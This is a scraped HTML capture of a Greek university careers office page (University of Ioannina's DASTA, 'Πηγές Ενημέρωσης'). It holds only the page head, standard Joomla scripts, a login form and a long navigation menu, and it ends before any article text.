

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dasta.uoi.gr/index.php?option=com_content&view=article&id=225&Itemid=240
body_size: 9977
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Δομή Απασχόλησης και Σταδιοδρομίας, Πανεπιστήμιο Ιωαννίνων, ΔΑΣΤΑ" />
  <meta name="title" content="Πηγές Ενημέρωσης" />
  <meta name="author" content="ΧΡΥΣΑ ΤΣΙΡΩΝΗ" />
  <meta name="description" content="Η Δομή Απασχόλησης &amp; Σταδιοδρομίας του Πανεπιστημίου Ιωαννίνων (ΔΑΣΤΑ) ιδρύθηκε τον Ιούλιο 2010 με στόχο την ανάπτυξη της στρατηγικής, του οράματος και της πολιτικής του Ιδρύματος σε θέματα σύνδεσής του με την αγορά εργασίας και σταδιοδρομίας των φοιτητών και αποφοίτων. Απώτερος σκοπός της είναι να αποτελέσει την κύρια πύλη σύνδεσης του Πανεπιστημίου με την απασχόληση." />
  <meta name="generator" content="" />
  <title>Πηγές Ενημέρωσης</title>
  <link href="/templates/ja_ores/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="http://dasta.uoi.gr/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="http://dasta.uoi.gr/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/modules/mod_jalogin/assets/script.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2RatingURL = 'http://dasta.uoi.gr/';
  </script>
  <!--[if IE 7]><link href="http://dasta.uoi.gr/components/com_k2/css/k2_ie7.css" rel="stylesheet" type="text/css" /><![endif]-->
  <!--[if lte IE 6]><link href="http://dasta.uoi.gr/components/com_k2/css/k2_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://dasta.uoi.gr/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="http://dasta.uoi.gr/plugins/system/pc_includes/ajax_1.2.js"></script>
  <link rel="stylesheet" href="http://dasta.uoi.gr/plugins/content/highslide/highslide-styles.css" type="text/css" />
<script type='text/javascript' src='http://dasta.uoi.gr/plugins/content/highslide/highslide-full.packed.js'></script>
<script type='text/javascript' src='http://dasta.uoi.gr/plugins/content/highslide/swfobject.js'></script>
<script type='text/javascript' src='http://dasta.uoi.gr/plugins/content/highslide/do_cookie.js'></script>
<script type='text/javascript'>
hs.graphicsDir = 'http://dasta.uoi.gr/plugins/content/highslide/graphics/'; 
hs.showCredits = true;
hs.outlineType = 'rounded-white';
hs.loadingText = 'Loading...';
</script>
  <link rel="stylesheet" href="http://dasta.uoi.gr/plugins/content/joomthumbnail/gallery/joomthumbnail.css" type="text/css" />
  <script type="text/javascript" src="http://dasta.uoi.gr/plugins/content/joomthumbnail/gallery/highslide/highslide-with-gallery.js"></script>
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.1/swfobject.js"></script>
  <link rel="stylesheet" href="http://dasta.uoi.gr/plugins/content/joomthumbnail/gallery/highslide/highslide.css" type="text/css" />
  <script type="text/javascript">
                    hs.graphicsDir = 'http://dasta.uoi.gr/plugins/content/joomthumbnail/gallery/highslide/graphics/';
                    hs.align = 'center';
                    hs.transitions = ['expand', 'crossfade'];
                    hs.outlineType = 'rounded-white';
                    hs.fadeInOut = true;
                    hs.wrapperClassName = 'draggable-header';
                    
                    hs.addSlideshow({
                        //slideshowGroup: 'group1',
                        interval: 5000,
                        repeat: false,
                        useControls: true,
                        fixedControls: 'fit',
                        overlayOptions: {
                            opacity: .75,
                            position: 'bottom center',
                            hideOnMouseOut: true
                        }
                    });
  </script>
  <!-- Copyright JoomThumbnail  http://ageent.ru -->


<link rel="stylesheet" href="http://dasta.uoi.gr/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/addons.css" type="text/css" />
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/layout.css" type="text/css" />
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/template.css" type="text/css" />
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/typo.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS: Latest News" href="http://dasta.uoi.gr/index.php?option=com_ninjarsssyndicator&feed_id=1&format=raw" />

<!--[if IE]>
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/ie.css" type="text/css" />
<![endif]-->

<!--[if lt IE 7.0]>
<link rel="stylesheet" href="http://dasta.uoi.gr/templates/ja_ores/css/ie7minus.css" type="text/css" />
<style>
.main { width: expression(document.body.clientWidth < 770? "770px" : document.body.clientWidth > 1200? "1200px" : "auto"); }
</style>
<![endif]-->

<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->

<script type="text/javascript">
var siteurl='http://dasta.uoi.gr/';
var tmplurl='http://dasta.uoi.gr/templates/ja_ores';
</script>

<script language="javascript" type="text/javascript" src="http://dasta.uoi.gr/templates/ja_ores/js/ja.script.js"></script>
<script language="javascript" type="text/javascript" src="http://dasta.uoi.gr/templates/ja_ores/js/ja.ddmod.js"></script>


<link href="http://dasta.uoi.gr/templates/ja_ores/css/menu/mega.css" rel="stylesheet" type="text/css" /><script src="http://dasta.uoi.gr/templates/ja_ores/js/menu/mega.js" language="javascript" type="text/javascript"></script>
<link href="http://dasta.uoi.gr/templates/ja_ores/css/colors/light-blue.css" rel="stylesheet" type="text/css" />



<!--Width of template -->
<style type="text/css">
.main {width: 980px;}
#ja-wrapper {min-width: 981px;}
</style>

</head>

<body id="bd" class="fs3 Moz">

<div id="ja-wrapper">
	<a name="Top" id="Top"></a>
	
	<!-- HEADER -->
	<div id="ja-hot-news" class="wrap">
	<div class="main">
	<div class="inner clearfix">

	<div id="ja-headtools" class="ja-headtool">
  <ul> 			
			<li>
		<a class="login-switch" href="/index.php?option=com_user&amp;view=login" onclick="showBox('ja-user-login','mod_login_username',this, window.event || event);return false;" title=""><span>Είσοδος στο myDasta</span></a>
	
	<!--LOFIN FORM content-->
	<div id="ja-user-login" style="width:400px;">
	    <form action="http://dasta.uoi.gr/mydasta/index.php" method="post" name="login" id="login" >
            
                <label for="mod_login_username" class="ja-login-user">
                    <span>Όνομα Χρήστη: </span> <br />
                    <input name="userName" id="mod_login_username" type="text" class="inputbox" alt="username" size="20" />
                </label>
    
                <label for="mod_login_password" class="ja-login-password">
                    <span>Κωδικός πρόσβασης: </span> <br />
                    <input type="password" id="mod_login_password" name="userPass" class="inputbox" size="20" alt="password" />
                </label>
    
                <label for="mod_login_remember">
                    <input type="hidden" name="choice" id="mod_login_remember" class="inputbox" value="login" alt="Remember Me" />
                </label>
                <br />
                <input type="submit" name="Submit" class="button" value="Εισοδος" />
    			<br />
                <div class="ja-login-links clearfix">
                <a href="http://dasta.uoi.gr/mydasta/users.php?act=rem">
                Ξεχάσατε τον Κωδικό σας;</a>
                </div>
            
        <input type="hidden" name="option" value="com_user" />
        <input type="hidden" name="task" value="login" />
        <input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1hcnRpY2xlJmlkPTIyNSZJdGVtaWQ9MjQw" />
        <input type="hidden" name="37e7dd77026d41faf0f7c5af4327bba7" value="1" />    </form>
    </div>
		
	</li>
		<li>
		<a class="register-switch" href="/index.php?option=com_user&amp;task=register" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;" >
			<span>Δημιουργία Λογαριασμού</span>
		</a>
		<!--LOFIN FORM content-->
		<div id="ja-user-register" style="width:370px;">				
								
					<p style="text-align:justify">Το Ολοκληρωμένο Πληροφοριακό Σύστημα (ΟΠΣ) της ΔΑΣΤΑ συγκεντρώνει τις ηλεκτρονικές υπηρεσίες 
						όλων των γραφείων της. </p><p>&nbsp;</p>
						<p style="text-align:justify">Ως χρήστης, είτε είστε φοιτητής ή απόφοιτος, είτε εκπροσωπείτε κάποια 
						επιχείρηση ή φορέα, στο ΟΠΣ της ΔΑΣΤΑ του Πανεπιστημίου Ιωαννίνων έχετε τη δυνατότητα
						να διαμορφώσετε το προφίλ σας και προτιμήσεις σας και να αξιοποιείτε το σύνολο των 
						υπηρεσιών μας μέσα από μια ενιαία και προσωποποιημένη εμπειρία </p>
						<p>&nbsp;</p>
						<p>Αν είστε Φοιτητής/ Απόφοιτος εγγραφείτε εδώ</p>
						<p>&nbsp;</p>
					<p align="center"><button class="button validate" type="button" OnClick="location.href='http://dasta.uoi.gr/mydasta/student_register.php?act=new'">Εγγραφη </button></p>
		</div>
	</li>
			<!--LOFIN FORM content-->

	</ul>
</div>
		
		<div id="ja-social">
		<h3>Ακολουθήστε μας</h3>
<a class="mediabtn" href="/index.php?option=com_ninjarsssyndicator&amp;feed_id=1&amp;format=raw"><img alt="Feed" src="/images/stories/Feed.png" /></a><a class="mediabtn" href="https://www.facebook.com/pages/%CE%94%CE%BF%CE%BC%CE%AE-%CE%91%CF%80%CE%B1%CF%83%CF%87%CF%8C%CE%BB%CE%B7%CF%83%CE%B7%CF%82-%CE%BA%CE%B1%CE%B9-%CE%A3%CF%84%CE%B1%CE%B4%CE%B9%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%AF%CE%B1%CF%82-%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85-%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD/296982823654046"><img alt="FaceBook" src="/images/stories/FaceBook.png" /></a><a class="mediabtn" href="http://twitter.com/#!/dasta_uoi/"><img alt="Twitter" src="/images/stories/Twitter.png" /></a>
	</div>
			
		
	</div>
	</div>
</div>

<div id="ja-header" class="wrap">
<div class="main clearfix">

	    <h1 class="logo">
        <a href="/index.php" title="Δομή Απασχόλησης και Σταδιοδρομίας - Πανεπιστήμιο Ιωαννίνων"><span>Δομή Απασχόλησης και Σταδιοδρομίας - Πανεπιστήμιο Ιωαννίνων</span></a>
    </h1>
    	<div id="ja-search">
		<img src="/images/stories/logouoi_gpa_site.png" border="0" />
	</div>
	

</div>
</div>
	<!-- //HEADER -->
	
	<!-- MAIN NAVIGATION -->
	<div id="ja-mainnav" class="wrap">
	<div class="main">
		<div class="inner clearfix">
		<div class="ja-megamenu">
<ul class="megamenu level0"><li class="mega first"><a href="http://dasta.uoi.gr/" class="mega first" id="menu1" title="Αρχική"><span class="menu-title">Αρχική</span></a></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=141&amp;Itemid=148" class="mega haschild" id="menu148" title="ΔΑΣΤΑ Π. Ιωαννίνων"><span class="menu-title">ΔΑΣΤΑ Π. Ιωαννίνων</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 400px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first group"><div class="group"><div class="group-title"><a href="#" class="mega first group" id="menu209" title="Γενικα"><span class="menu-title">Γενικα</span></a></div><div class="group-content"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=115&amp;Itemid=149" class="mega first" id="menu149" title="Στόχοι"><span class="menu-title">Στόχοι</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=116&amp;Itemid=150" class="mega" id="menu150" title="Οργανόγραμμα"><span class="menu-title">Οργανόγραμμα</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=117&amp;Itemid=151" class="mega" id="menu151" title="Επιτροπές"><span class="menu-title">Επιτροπές</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=118&amp;Itemid=152" class="mega" id="menu152" title="Στελέχωση"><span class="menu-title">Στελέχωση</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=119&amp;Itemid=153" class="mega last" id="menu153" title="Ώρες Λειτουργίας"><span class="menu-title">Ώρες Λειτουργίας</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 200px;"><ul class="megamenu level1"><li class="mega first group"><div class="group"><div class="group-title"><a href="#" class="mega first group" id="menu210" title="Γραφεια"><span class="menu-title">Γραφεια</span></a></div><div class="group-content"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=154&amp;Itemid=211" class="mega first" id="menu211" title="Γραφείο Πρακτικής Άσκησης"><span class="menu-title">Γραφείο Πρακτικής Άσκησης</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=155&amp;Itemid=212" class="mega" id="menu212" title="Μονάδα Καινοτομίας &amp; Επιχειρηματικότητας"><span class="menu-title">Μονάδα Καινοτομίας &amp; Επιχειρηματικότητας</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=153&amp;Itemid=213" class="mega last" id="menu213" title="Γραφείο Διασύνδεσης"><span class="menu-title">Γραφείο Διασύνδεσης</span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=142&amp;Itemid=154" class="mega haschild" id="menu154" title="Δράσεις"><span class="menu-title">Δράσεις</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=120&amp;Itemid=155" class="mega first" id="menu155" title="Κώδικας Δεοντολογίας"><span class="menu-title">Κώδικας Δεοντολογίας</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=156" class="mega" id="menu156" title="Διασφάλιση Ποιότητας"><span class="menu-title">Διασφάλιση Ποιότητας</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=123&amp;Itemid=157" class="mega" id="menu157" title="Στήριξη Φοιτητών ΑμεΑ"><span class="menu-title">Στήριξη Φοιτητών ΑμεΑ</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=124&amp;Itemid=158" class="mega" id="menu158" title="Προβολή-Εκδηλώσεις"><span class="menu-title">Προβολή-Εκδηλώσεις</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=125&amp;Itemid=159" class="mega" id="menu159" title="Μελέτες-'Ερευνες"><span class="menu-title">Μελέτες-'Ερευνες</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=126&amp;Itemid=160" class="mega" id="menu160" title="Δικτύωση"><span class="menu-title">Δικτύωση</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=127&amp;Itemid=161" class="mega" id="menu161" title="Κατάρτιση &amp; Στήριξη στελεχών ΔΑΣΤΑ"><span class="menu-title">Κατάρτιση &amp; Στήριξη στελεχών ΔΑΣΤΑ</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=121&amp;Itemid=186" class="mega" id="menu186" title="Ολοκληρωμένο Πληροφοριακό Σύστημα ΔΑΣΤΑ"><span class="menu-title">Ολοκληρωμένο Πληροφοριακό Σύστημα ΔΑΣΤΑ</span></a></li><li class="mega"><a href="http://dasta.uoi.gr/fedora/index.php?option=com_content&amp;view=article&amp;id=105&amp;Itemid=135" class="mega" id="menu208" title="Θερινό σχολείο Fedora"><span class="menu-title">Θερινό σχολείο Fedora</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=173&amp;Itemid=235" class="mega last" id="menu235" title="Mentoring"><span class="menu-title">Mentoring</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=139&amp;Itemid=162" class="mega haschild" id="menu162" title="Μελέτες-'Ερευνες"><span class="menu-title">Μελέτες-'Ερευνες</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=128&amp;Itemid=163" class="mega first" id="menu163" title="Γραφείο Διασύνδεσης"><span class="menu-title">Γραφείο Διασύνδεσης</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=129&amp;Itemid=164" class="mega" id="menu164" title="Πρακτική 'Ασκηση"><span class="menu-title">Πρακτική 'Ασκηση</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=130&amp;Itemid=165" class="mega" id="menu165" title="Επιχειρηματικότητα"><span class="menu-title">Επιχειρηματικότητα</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=131&amp;Itemid=166" class="mega" id="menu166" title="Διασφάλιση Ποιότητας"><span class="menu-title">Διασφάλιση Ποιότητας</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=132&amp;Itemid=167" class="mega" id="menu167" title="Λιμνάζουσα Φοίτηση"><span class="menu-title">Λιμνάζουσα Φοίτηση</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=133&amp;Itemid=168" class="mega" id="menu168" title="Φοιτητες ΑμεΑ Π.Ι."><span class="menu-title">Φοιτητες ΑμεΑ Π.Ι.</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=191&amp;Itemid=169" class="mega last" id="menu169" title="Σταδιοδρομία Αποφοίτων Π.Ι."><span class="menu-title">Σταδιοδρομία Αποφοίτων Π.Ι.</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=143&amp;Itemid=170" class="mega haschild" id="menu170" title="Ερευνητές"><span class="menu-title">Ερευνητές</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=135&amp;Itemid=171" class="mega first" id="menu171" title="Κόμβος EURAXESS Π.Ι."><span class="menu-title">Κόμβος EURAXESS Π.Ι.</span></a></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=136&amp;Itemid=187" class="mega haschild" id="menu187" title="Εκδηλώσεις Κόμβου EURAXESS Π.Ι."><span class="menu-title">Εκδηλώσεις Κόμβου EURAXESS Π.Ι.</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=246&amp;Itemid=290" class="mega first haschild" id="menu290" title="Εκδήλωση «Euraxess Roadshow»"><span class="menu-title">Εκδήλωση «Euraxess Roadshow»</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level3"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=247&amp;Itemid=293" class="mega first" id="menu293" title="Πρόσκληση Ερευνητών"><span class="menu-title">Πρόσκληση Ερευνητών</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=136&amp;Itemid=291" class="mega" id="menu291" title="Βραδιά Ερευνητή"><span class="menu-title">Βραδιά Ερευνητή</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=245&amp;Itemid=292" class="mega last" id="menu292" title="Εναρκτήρια εκδήλωση"><span class="menu-title">Εναρκτήρια εκδήλωση</span></a></li></ul></div></div>
</div></div></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=171&amp;Itemid=214" class="mega last" id="menu214" title="Διδακτορικό στην Ευρώπη"><span class="menu-title">Διδακτορικό στην Ευρώπη</span></a></li></ul></div></div>
</div></div></li><li class="mega active haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=144&amp;Itemid=175" class="mega active haschild" id="menu175" title="Φοιτητές ΑμεΑ"><span class="menu-title">Φοιτητές ΑμεΑ</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=137&amp;Itemid=176" class="mega first" id="menu176" title="Γενικά για τη Δράση"><span class="menu-title">Γενικά για τη Δράση</span></a></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=222&amp;Itemid=237" class="mega haschild" id="menu237" title="Φοιτητικά Ζητήματα"><span class="menu-title">Φοιτητικά Ζητήματα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=203&amp;Itemid=244" class="mega first" id="menu244" title="Υποτροφίες - Βοηθήματα"><span class="menu-title">Υποτροφίες - Βοηθήματα</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=207&amp;Itemid=248" class="mega" id="menu248" title="Erasmus"><span class="menu-title">Erasmus</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=206&amp;Itemid=247" class="mega" id="menu247" title="Πρακτική Άσκηση"><span class="menu-title">Πρακτική Άσκηση</span></a></li><li class="mega last haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=227&amp;Itemid=241" class="mega last haschild" id="menu241" title="Επαγγελματική Σταδιοδρομία"><span class="menu-title">Επαγγελματική Σταδιοδρομία</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level3"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=211&amp;Itemid=258" class="mega first" id="menu258" title="Επαγγελματικά Δικαιώματα"><span class="menu-title">Επαγγελματικά Δικαιώματα</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=212&amp;Itemid=259" class="mega last" id="menu259" title="ΟΑΕΔ"><span class="menu-title">ΟΑΕΔ</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=223&amp;Itemid=238" class="mega haschild" id="menu238" title="Παρεχόμενες Υπηρεσίες"><span class="menu-title">Παρεχόμενες Υπηρεσίες</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=208&amp;Itemid=249" class="mega first" id="menu249" title="Συμβουλευτική Υποστήριξη"><span class="menu-title">Συμβουλευτική Υποστήριξη</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=209&amp;Itemid=250" class="mega last" id="menu250" title="Βιωματικά Εργαστήρια"><span class="menu-title">Βιωματικά Εργαστήρια</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=228&amp;Itemid=242" class="mega haschild" id="menu242" title="Νομοθεσία"><span class="menu-title">Νομοθεσία</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=214&amp;Itemid=261" class="mega first" id="menu261" title="Γενικές Διατάξεις"><span class="menu-title">Γενικές Διατάξεις</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=213&amp;Itemid=260" class="mega last" id="menu260" title="Φοιτητικές Διατάξεις"><span class="menu-title">Φοιτητικές Διατάξεις</span></a></li></ul></div></div>
</div></div></li><li class="mega active haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=225&amp;Itemid=240" class="mega active haschild" id="menu240" title="Πηγές Ενημέρωσης"><span class="menu-title">Πηγές Ενημέρωσης</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=199&amp;Itemid=252" class="mega first" id="menu252" title="Σωματεία - Συναφείς Φορείς"><span class="menu-title">Σωματεία - Συναφείς Φορείς</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=226&amp;Itemid=254" class="mega" id="menu254" title="Συνέδρια - Ημερίδες - Εκδηλώσεις"><span class="menu-title">Συνέδρια - Ημερίδες - Εκδηλώσεις</span></a></li><li class="mega haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=229&amp;Itemid=243" class="mega haschild" id="menu243" title="Θέματα Ειδικής Αγωγής"><span class="menu-title">Θέματα Ειδικής Αγωγής</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level3"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=215&amp;Itemid=262" class="mega first" id="menu262" title="Μια Πρώτη Προσέγγιση"><span class="menu-title">Μια Πρώτη Προσέγγιση</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=216&amp;Itemid=263" class="mega" id="menu263" title="Έρευνες - Άρθρα"><span class="menu-title">Έρευνες - Άρθρα</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=217&amp;Itemid=264" class="mega last" id="menu264" title="Κέντρα Διάγνωσης - Παρέμβασης"><span class="menu-title">Κέντρα Διάγνωσης - Παρέμβασης</span></a></li></ul></div></div>
